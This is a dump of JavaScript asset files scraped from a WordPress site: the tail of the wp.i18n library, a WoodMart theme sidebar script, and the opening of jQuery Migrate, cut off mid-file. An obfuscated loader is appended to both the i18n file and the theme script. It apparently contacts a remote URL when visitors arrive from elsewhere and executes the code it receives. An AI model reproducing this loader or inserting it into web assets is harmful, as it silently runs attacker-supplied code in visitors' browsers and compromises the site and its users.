n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/global/hiddenSidebar.min.js?ver=6.1.1
body_size: 3482
content:
!function(a){woodmartThemeModule.$document.on("wdPjaxStart",function(){woodmartThemeModule.hideShopSidebar()}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.hiddenSidebar()}),woodmartThemeModule.hiddenSidebar=function(){var b=woodmartThemeModule.$body.hasClass("rtl")?"right":"left";(woodmartThemeModule.$body.hasClass("offcanvas-sidebar-desktop")&&woodmartThemeModule.windowWidth>1024||woodmartThemeModule.$body.hasClass("offcanvas-sidebar-tablet")&&woodmartThemeModule.windowWidth<=1024)&&(a(".area-sidebar-shop").addClass("wd-side-hidden wd-"+b+" wd-inited wd-scroll"),a(".area-sidebar-shop .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.hasClass("offcanvas-sidebar-mobile")&&woodmartThemeModule.windowWidth<=768&&(a(".sidebar-container").addClass("wd-side-hidden wd-"+b+" wd-inited wd-scroll"),a(".sidebar-container .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.off("click",".wd-show-sidebar-btn, .wd-sidebar-opener").on("click",".wd-show-sidebar-btn, .wd-sidebar-opener",function(b){b.preventDefault(),a(".sidebar-container").hasClass("wd-opened")?woodmartThemeModule.hideShopSidebar():c()}),woodmartThemeModule.$body.on("click touchstart",".wd-close-side, .close-side-widget",function(){woodmartThemeModule.hideShopSidebar()});var c=function(){a(".sidebar-container").addClass("wd-opened"),a(".wd-close-side").addClass("wd-close-side-opened")};woodmartThemeModule.$document.trigger("wdHiddenSidebarsInited")},woodmartThemeModule.hideShopSidebar=function(){a(".sidebar-container").removeClass("wd-opened"),a(".wd-close-side").removeClass("wd-close-side-opened")},a(document).ready(function(){woodmartThemeModule.hiddenSidebar()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7754
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return 